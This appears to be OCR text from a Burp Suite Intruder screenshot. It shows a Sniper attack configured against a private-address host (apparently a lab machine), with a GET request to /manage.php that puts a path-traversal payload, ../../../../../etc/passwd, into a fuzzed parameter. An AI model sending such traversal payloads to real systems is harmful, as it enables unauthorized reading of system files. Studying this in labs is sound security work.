 Positions Payloads Resource pool Settings
? Choose an attack type
Attack type: Sniper
? Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: http://192.168.52.131 Update Host header to matc
1 GET /manage.php?§§=../../../../../etc/passwd HTTP/1.1
2 Host: 192.168.52.131
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:121.0) Gecko/20100101 Firefox/121.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Cookie: PHPSESSID=qlotnipuo08c24dft99nj7jst7
9 Upgrade-Insecure-Requests: 1
10
11